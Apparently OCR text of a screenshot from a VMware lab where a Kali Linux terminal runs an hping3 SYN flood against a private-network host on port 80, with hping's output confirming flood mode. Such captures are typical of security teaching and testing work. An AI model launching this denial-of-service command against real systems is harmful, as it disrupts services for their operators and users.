 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Home Ubuntu 64-bit Kali Linux Windows 10 and later x64
Type here to search
My Computer
Ubuntu (Santoku)
Ubuntu 64-bit
Kali Linux
Ubuntu14.04
Windows 10 and later x6
1 2 3 4 5:02
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -S --flood -V -p 80 192.168.48.129
[sudo] password for kali:
using eth0, addr: 192.168.48.130, MTU: 1500
HPING 192.168.48.129 (eth0 192.168.48.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown